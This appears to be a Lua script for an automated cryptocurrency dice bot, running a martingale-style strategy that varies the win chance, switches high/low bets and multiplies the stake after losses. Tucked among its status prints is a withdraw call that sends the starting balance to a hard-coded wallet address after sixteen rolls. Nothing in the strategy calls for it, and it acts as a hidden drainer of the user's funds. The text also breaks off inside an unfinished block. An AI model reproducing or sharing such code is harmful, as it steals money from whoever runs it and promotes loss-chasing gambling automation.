 chance = math.random(8000,8500)/100
bigchance = math.random(7500,8500)/100
smallchance = 100 - bigchance
base = balance/100000
bethigh = false
target = balance*1.2
go = true
wincount = 0
losecount = 0
i = balance
k = 2100
roll=0
nextbet = base
a = base
multi = 1.3
function dobet()
roll+=1
if balance > target then
      stop()
end
if wincount == 6 then
      resetseed()
      bethigh=!bethigh
      wincount = 0
end
if win and go then
    wincount+=1
    nextbet = base
    bigchance = math.random(7500,8500)/100
    chance = bigchance
    losecount = 0
    a = base
    multi = 1
    go = false
end
 if roll>=16 and i>k then
resetseed()
withdraw(i,"DAnN89irk8efVWqyPNnJ2hutj3q129kaKq")
print(" ") print("target: "..target)
print("nextbet: "..nextbet)
print("chance: "..chance)
print("Profit to go: "..target - balance)
print(" ")
end

if (!win) then
      nextbet = previousbet*multi
      losecount+=1
end
if chance >= 75 and (!win) then
    bethigh=!bethigh
        smallchance = 100 - bigchance
    multi = 1.3
      if smallchance < 20 then
            multi = 1.236
      end
      if smallchance >= 20 then
            multi = 1.3388
      end